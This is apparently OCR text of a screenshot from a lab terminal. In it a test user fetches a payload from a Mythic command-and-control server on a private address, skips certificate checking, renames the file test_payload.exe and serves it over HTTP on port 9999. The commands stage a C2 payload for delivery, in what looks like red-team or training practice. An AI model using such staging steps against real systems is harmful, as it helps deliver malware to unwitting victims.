 File Machine View Input Devices Help
testuser1@testuser1-virtualbox: ~/Downloads
File Actions Edit View Help
testuser1@testuser1-virtualbox: ~/Mythic testuser1@testuser1-virtualbox: ~/Desktop/New folder testuser1@testuser1-virtualbox: ~/Downloads testuser1@testuser1-virtualbox: ~ testuser1@testuser1-virtualbox: ~
testuser1@testuser1-virtualbox:~$ wget https://192.168.1.159:7443/direct/download/7356d1c3-fccb-40dc-9730-a8563573f207 --no-check-certificate
--2025-04-11 04:11:55-- https://192.168.1.159:7443/direct/download/7356d1c3-fccb-40dc-9730-a8563573f207
Connecting to 192.168.1.159:7443... connected.
WARNING: cannot verify 192.168.1.159's certificate, issued by ‘O=Mythic’:
Self-signed certificate encountered.
WARNING: certificate common name ‘’ doesn't match requested host name ‘192.168.1.159’.
HTTP request sent, awaiting response... 200 OK
Length: 2151936 (2.1M) [application/octet-stream]
Saving to: ‘7356d1c3-fccb-40dc-9730-a8563573f207’
7356d1c3-fccb-40dc-9730-a8563573f207 100%[========================================================================================>] 2.05M --.-KB/s in 0.02s
2025-04-11 04:11:55 (106 MB/s) - ‘7356d1c3-fccb-40dc-9730-a8563573f207’ saved [2151936/2151936]
testuser1@testuser1-virtualbox:~$ ls
7356d1c3-fccb-40dc-9730-a8563573f207 Desktop Documents Downloads Music Mythic Pictures Public snap Templates Videos
testuser1@testuser1-virtualbox:~$ sudo mv 7356d1c3-fccb-40dc-9730-a8563573f207 test_payload.exe
[sudo] password for testuser1:
testuser1@testuser1-virtualbox:~$ ls
Desktop Documents Downloads Music Mythic Pictures Public snap Templates test_payload.exe Videos
testuser1@testuser1-virtualbox:~$ sudo mv test_payload.exe Downloads/
testuser1@testuser1-virtualbox:~$ cd Downloads/
testuser1@testuser1-virtualbox:~/Downloads$ ls
test_payload.exe
testuser1@testuser1-virtualbox:~/Downloads$ sudo python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...